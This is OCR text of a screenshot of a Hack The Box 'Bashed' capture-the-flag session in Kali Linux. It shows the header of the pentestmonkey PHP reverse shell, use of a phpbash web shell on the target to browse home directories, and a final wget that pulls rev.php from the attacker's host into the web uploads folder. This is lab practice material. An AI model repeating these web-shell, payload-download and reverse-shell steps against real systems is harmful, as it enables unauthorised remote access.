 Applications
Places
Firefox ESR
Mon 17:16
1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/HTB/...
vlad@kali: ~/Desktop/HTB/...
vlad@kali: ~/Desktop/HTB/...
TX packets 10195  bytes 1497328 (1.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vlad@kali:~/Desktop/HTB/Bashed$ ls
nmap.txt  rev.php  revt.py
vlad@kali:~/Desktop/HTB/Bashed$ cat rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and retu
rn FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These ar
e rarely available.
//
// Usage
Mozilla Firefox
10.10.10.68/dev/phpbash.ph
10.10.10.68/uploads/index.h
10.10.10.68/dev/phpbash.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
phpbash.php
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# ls -lah
total 36K
drwxr-xr-x 4 arrexel arrexel 4.0K Dec 4 2017 .
drwxr-xr-x 4 root root 4.0K Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3.7K Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4.0K Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4.0K Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/home/arrexel#
www-data@bashed:/home/arrexel# cd /var/www/html
www-data@bashed:/var/www/html# ls
about.html
config.php
contact.html
css
demo-images
dev
fonts
images
index.html
js
php
scroll.html
single.html
style.css
uploads
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# cat index.html
www-data:/var/www/html/uploads# wget http://10.10.14.7/rev.php